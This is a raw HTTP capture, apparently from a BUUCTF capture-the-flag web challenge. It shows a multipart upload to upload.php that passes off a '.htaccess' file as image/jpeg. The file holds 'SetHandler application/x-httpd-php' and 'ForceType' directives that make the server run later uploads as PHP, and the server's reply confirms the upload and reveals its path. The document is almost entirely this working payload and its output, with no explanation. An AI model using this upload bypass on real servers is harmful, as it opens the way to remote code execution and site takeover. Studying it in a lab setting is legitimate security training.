 POST /upload.php HTTP/1.1
Host: 64af6c33-14ef-4d11-8c8b-7eaaf8253b3a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3319631433421118982316787​02103
Content-Length: 420
Origin: http://64af6c33-14ef-4d11-8c8b-7eaaf8253b3a.node4.buuoj.cn:81
Connection: close
Referer: http://64af6c33-14ef-4d11-8c8b-7eaaf8253b3a.node4.buuoj.cn:81/
Cookie:
UM_distinctid=17d33901ecdc96-096677e2a36f79-4c3e217e-144000-17d33901ecf201;
PHPSESSID=d72f9f543e28d7d02031e1cd024efd35
Upgrade-Insecure-Requests: 1
-----------------------------331963143342111898231678702103
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
ForceType application/x-httpd-php
SetHandler application/x-httpd-php
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 07 Feb 2022 01:38:11 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/3d785937f598842209769fd5c7df8958/.htaccess succesfully uploaded!